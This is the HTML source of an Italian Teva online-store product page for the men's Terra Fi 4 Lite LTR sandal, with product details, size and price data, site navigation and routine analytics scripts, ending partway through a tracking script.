

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevafootwear.it/shoponline/terra-fi-4-lite-ltr-sandalo-m.TE.1012072?color=BLK
body_size: 13665
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Terra Fi 4 Lite LTR Sandalo M - Primavera/Estate Footwear Uomo | Teva®</title>

  <meta name="description" content="Acquista adesso Terra Fi 4 Lite LTR Sandalo M Black. Prestazione e comfort per tutte le avventure che vorrai.&amp;nbsp;  DETTAGLI:   	Perfetti per: escursioni facili 	Una tomaia pregiata in pelle morbida e di elevata qualit&amp;agrave;, per uno stile lussuoso e una sensazione eccezionale 	Rivestiti in mesh leggero e traspirante, per mantenere i piedi freschi e comodi 	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata 	Uno Shoc Pad&amp;trade; ammortizzato nel tallone assorbe gli impatti quando pi&amp;ugrave; ne hai bisogno 	Una leggera intersuola in EVA stampata aggiunge extra ammortizzazione e comfort massimo, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi 	La robusta suola esterna in gomma Spider, progettata per gestire le condizioni di bagnato, &amp;egrave; estremamente durevole e garantisce una trazione fantastica 	Il trattamento antimicrobico Aegis&amp;reg; previene i cattivi odori 	Iniziative sostenibili): pelle da concerie certificate dall&amp;rsquo;associazione Leather Working Group, la cui missione &amp;egrave; promuovere pratiche commerciali sostenibili e idonee dal punto di vista ecologico all&amp;rsquo;interno del settore del pellame&amp;nbsp; 	- RN 88276  "/>
  <meta http-equiv="imagetoolbar" content="no">

  
  <script>var dataLayer = dataLayer || [];</script>

  
  <!-- IP anonymization with analytics.js - Google Analytics -->
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
  </script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P6K9N6X');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/dist/images/favicon_724004cd.ico" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.tevafootwear.it/shoponline/terra-fi-4-lite-ltr-sandalo-m.TE.1012072?color=BLK"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="Prestazione e comfort per tutte le avventure che vorrai.&amp;nbsp;

DETTAGLI:


	Perfetti per: escursioni facili
	Una tomaia pregiata in pelle morbida e di elevata qualit&amp;agrave;, per uno stile lussuoso e una sensazione eccezionale
	Rivestiti in mesh leggero e traspirante, per mantenere i piedi freschi e comodi
	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata
	Uno Shoc Pad&amp;trade; ammortizzato nel tallone assorbe gli impatti quando pi&amp;ugrave; ne hai bisogno
	Una leggera intersuola in EVA stampata aggiunge extra ammortizzazione e comfort massimo, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi
	La robusta suola esterna in gomma Spider, progettata per gestire le condizioni di bagnato, &amp;egrave; estremamente durevole e garantisce una trazione fantastica
	Il trattamento antimicrobico Aegis&amp;reg; previene i cattivi odori
	Iniziative sostenibili): pelle da concerie certificate dall&amp;rsquo;associazione Leather Working Group, la cui missione &amp;egrave; promuovere pratiche commerciali sostenibili e idonee dal punto di vista ecologico all&amp;rsquo;interno del settore del pellame&amp;nbsp;
	- RN 88276

"/>
  <meta property="og:title" content="Teva - Terra Fi 4 Lite LTR Sandalo M"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg"/>
  <meta name="author" content="Teva"/>

  
  

        <link href="/_ext/css/7A4ABD7D1B580CC48.css" rel="stylesheet">     <link href="/_ext/css/doofinder.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/dist/styles/main_2ac7649d.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
              }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist/scripts/head_2ac7649d.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/teva?l=15&p=TE.1012072';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('BRN');
              if (!window.NN_CONFIG.Product.foto['BRN']) {
          window.NN_CONFIG.Product.foto['BRN'] = [];
        }
        window.NN_CONFIG.Product.foto['BRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BRN']) {
          window.NN_CONFIG.Product.foto['BRN'] = [];
        }
        window.NN_CONFIG.Product.foto['BRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BRN']) {
          window.NN_CONFIG.Product.foto['BRN'] = [];
        }
        window.NN_CONFIG.Product.foto['BRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BRN']) {
          window.NN_CONFIG.Product.foto['BRN'] = [];
        }
        window.NN_CONFIG.Product.foto['BRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BRN']) {
          window.NN_CONFIG.Product.foto['BRN'] = [];
        }
        window.NN_CONFIG.Product.foto['BRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-5.jpg');
                window.NN_CONFIG.Product.colors.push('TOEC');
              if (!window.NN_CONFIG.Product.foto['TOEC']) {
          window.NN_CONFIG.Product.foto['TOEC'] = [];
        }
        window.NN_CONFIG.Product.foto['TOEC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['TOEC']) {
          window.NN_CONFIG.Product.foto['TOEC'] = [];
        }
        window.NN_CONFIG.Product.foto['TOEC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['TOEC']) {
          window.NN_CONFIG.Product.foto['TOEC'] = [];
        }
        window.NN_CONFIG.Product.foto['TOEC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['TOEC']) {
          window.NN_CONFIG.Product.foto['TOEC'] = [];
        }
        window.NN_CONFIG.Product.foto['TOEC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['TOEC']) {
          window.NN_CONFIG.Product.foto['TOEC'] = [];
        }
        window.NN_CONFIG.Product.foto['TOEC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['TOEC']) {
          window.NN_CONFIG.Product.foto['TOEC'] = [];
        }
        window.NN_CONFIG.Product.foto['TOEC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-6.jpg');
            
            window.NN_CONFIG.Product.sizes['BRN'] = [];
                        window.NN_CONFIG.Product.sizes['BRN']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRN']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['TOEC'] = [];
                        window.NN_CONFIG.Product.sizes['TOEC']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TOEC']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '0'};
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '25404',
          'color': 'BRN',
          'taglia': '39.5',
          'tagliaIt': '39.5',
          'tagliaUs': '7',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25405',
          'color': 'BRN',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25406',
          'color': 'BRN',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '9',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25407',
          'color': 'BRN',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25408',
          'color': 'BRN',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25409',
          'color': 'BRN',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25410',
          'color': 'BRN',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '25403',
          'color': 'BRN',
          'taglia': '48.5',
          'tagliaIt': '48.5',
          'tagliaUs': '14SP',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '543914',
          'color': 'TOEC',
          'taglia': '39.5',
          'tagliaIt': '39.5',
          'tagliaUs': '7',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543915',
          'color': 'TOEC',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543916',
          'color': 'TOEC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '9',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543917',
          'color': 'TOEC',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543918',
          'color': 'TOEC',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543919',
          'color': 'TOEC',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543920',
          'color': 'TOEC',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '543921',
          'color': 'TOEC',
          'taglia': '48.5',
          'tagliaIt': '48.5',
          'tagliaUs': '14SP',
          'prezzo': '109.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6K9N6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>
<style>
  #header-messaging{
    padding: 10px;
    /*font-weight: 500;
    font-size: 12px;
    height: 38px;*/
    margin: 0;
  }
  #header-messaging > p {
    margin: 0;
    font-size: 12px;
  }
  #covid-modal-open{
    text-decoration: underline;
  }
  .home-row.home-row-1{
    margin-top: -6px;
  }
  main.wrap{
    padding-top:88px !important;
  }

  .count-item {
    position: absolute;
    background-color: #FFFFFF;
    color: #eaab00;
    font-weight: 600;
    font-size: 0.6em !important;
    height: 15px;
    width: 15px;
    text-align: center;
    line-height: 11px;
    border-radius: 50%;
    bottom: 21px;
    left: 27px;
    margin: 0 !important;
    color: #222;
    border: 2px solid #222;

    transition: all 0.2s cubic-bezier(0.26, 1.04, 0.54, 1);
  }

  a:hover .count-item {
    background-color: #eaab00;
    color: #222 !important;
  }
  .count-item.hidden {
    display: none !important;
  }

/*
  @media screen and (max-width: 1000px) {
    .count-item {
      bottom: 43px;
      left: 12px;
    }
  }
*/

  header.banner .header-section nav.nav ul li.cat-lev-3>a[href$="prezzi-bassi"]
  {
    color: #d20000;
  }

</style>
<header class="banner">
  
      <div id="header-messaging" class="text-center h-50 lh50" style="background-color:#eaab00; color: #000000; text-align: center;">
      <p><span style="font-weight:700; font-size:0.85rem;">SALDI FINO AL -50%</span></p>
    </div>
    <style>@media (max-width: 1023px){.nav_mob_banner {margin-top: 39px;}}</style>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist/images/logo-teva_fa202cbe.svg" alt="Teva Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

                                   <li class="cat-lev-1 cat-uomo">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                class="collapsed"
                aria-expanded="false"
                href="/uomo">Uomo</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/uomo/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/uomo/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/uomo/footwear/scarpe-uomo">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/uomo/footwear/trekking-uomo">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/uomo/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/uomo/footwear/sandalo-uomo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/uomo/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/uomo/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/uomo/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/uomo/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/uomo/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/uomo/collezioni/grandview-uomo">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/uomo/collezioni/hydratrek-uomo">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/uomo/collezioni/winsted-uomo">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/uomo/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-donna">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                class="collapsed"
                aria-expanded="false"
                href="/donna">Donna</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/donna/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/donna/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/donna/footwear/scarpa-donna">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/donna/footwear/trekking-donna">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/donna/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/donna/footwear/sandalo-donna">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-flatform">
                              <a href="/donna/footwear/flatform-donna">
                                Flatform
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/donna/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/donna/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/donna/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/donna/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/donna/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/donna/collezioni/grandview-donna">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-tirra">
                              <a href="/donna/collezioni/tirra">
                                Tirra
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/donna/collezioni/hydratrek-donna">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/donna/collezioni/winsted-donna">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/donna/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-voya">
                              <a href="/donna/collezioni/voya">
                                Voya
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-bambino">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-bambino > ul"
                class="collapsed"
                aria-expanded="false"
                href="/bambino">Bambino</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/bambino/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-toddler">
                              <a href="/bambino/footwear/toddler">
                                Toddler
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-children">
                              <a href="/bambino/footwear/children">
                                Children
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-youth">
                              <a href="/bambino/footwear/youth">
                                Youth
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/bambino/footwear/sandalo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpe">
                              <a href="/bambino/footwear/bambino-scarpe">
                                scarpe
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/bambino/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/bambino/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-originals">
                              <a href="/bambino/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/bambino/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-reember">
                              <a href="/bambino/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-outlet">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                class="collapsed"
                aria-expanded="false"
                href="/outlet">Outlet</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-vedi-tutto">
                      <a href="/outlet/vedi-tutto">
                        Vedi tutto
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-uomo">
                              <a href="/outlet/vedi-tutto/uomo">
                                Uomo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-donna">
                              <a href="/outlet/vedi-tutto/donna">
                                Donna
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-bambino">
                              <a href="/outlet/vedi-tutto/bambino">
                                Bambino
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                                                  <!--li class="cat-lev-1 cat-collections">
              <a data-toggle="collapse"
                 data-target="header.banner .header-section nav.nav li.cat-collections > ul"
                 class="collapsed"
                 aria-expanded="false"
                 href="javascript: return false;">Collezioni</a>
                <ul class="collapse">
                  <li class="cat-lev-2 cat-col">
                    <ul>
                      <li class="cat-lev-3 cat-festival">
                        <a href="/festival-style-guide">
                          Festival style guide                        </a>
                      </li>
                      <li class="cat-lev-3 cat-grand-canion-collection">
                        <a href="/gc100">
                          Grand Canyon Collection                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
            </li-->
          
                    <li class="cat-lev-1 cat-collections">
            <a href="/sustainability">Sostenibilità</a>
          </li>
          

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form autocomplete="off" method="get" action="https://www.tevafootwear.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
        <button type="submit">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
            <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
          </svg>
        </button>
      </form>
    </div>

          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M11.8,9.3A5.32,5.32,0,0,0,13,6V5A5,5,0,0,0,8,0,5,5,0,0,0,3,5V6A5.32,5.32,0,0,0,4.2,9.3,5.94,5.94,0,0,0,0,15a.94.94,0,0,0,1,1H15a.94.94,0,0,0,1-1A5.94,5.94,0,0,0,11.8,9.3ZM5,5A3,3,0,0,1,8,2a3,3,0,0,1,3,3V6A3,3,0,0,1,8,9,3,3,0,0,1,5,6ZM2.1,14A4,4,0,0,1,6,11h4a4.08,4.08,0,0,1,3.9,3Z" fill="#fff"></path>
        </svg>
        <span>accedi</span>
      </a>
    
    <a href="/checkout/cart" class="cart menu-link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
        <path d="M15,2H7V4h6.7L12.3,9H4V1a.94.94,0,0,0-.88-1H0V2H2v8a.94.94,0,0,0,.88,1H13a1.18,1.18,0,0,0,1-.7l2-7C16,3,16,2,15,2Z" fill="#fff"></path>
        <circle cx="3" cy="14" r="2" fill="#fff"></circle>
        <circle cx="13" cy="14" r="2" fill="#fff"></circle>
      </svg>
                                  <span class="count-item absolute hidden d-block">0</span>
          </a>

  </div>
</header>



<main class="wrap">   


    

<div id="DL_product_ids" class="d-none">TE.1012072-BRN</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">109.00</div>
<div id="DL_currency" class="d-none">EUR</div>

<script type="text/javascript">
var DL_product = {"ids":['790-BRN']};
</script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
      var color = that.dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push ({
        event: "view_item",
        ecommerce: {
          item_list_name: 'Home',
          item_list_id: '9',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '790',
              item_name: 'Terra Fi 4 Lite LTR Sandalo M',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active Sandal',
              item_category2: '',
              item_category3: '',
              item_category4: '',
              item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Home',
              item_list_id: '9',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
